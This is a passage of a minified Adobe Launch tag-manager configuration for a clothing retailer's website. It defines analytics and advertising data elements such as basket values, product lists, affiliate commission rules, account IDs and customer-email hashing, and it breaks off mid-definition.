_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.min.js', "$(\".js-storedelivery\").on(\"click\",(function(){window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Collection\"])})),$(\".js-tab\").on(\"click\",(function(){$(this).hasClass(\"js-storedelivery\")||(window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Address\"]))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102435
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-23T13:19:00Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var d=utag_data.alterations.length;for(t=0;t<d;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[u];for(var l=utag_data.products.length,u=0;u<l;u++)(utag_data.products[u].name.startsWith("Paper Voucher")||utag_data.products[u].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[u].name+";;;;eVar14="+utag_data.products[u].sku+"|evar23="+utag_data.products[u].design,basket_subtotal+=Number(utag_data.products[u].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var d=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var l=0;l<d;l++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[l];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var u=utag_data.products[c].promotion_active.length;promotion_active="";for(l=0;l<u;l++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[l];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(l=0;l<m;l++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[l];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking 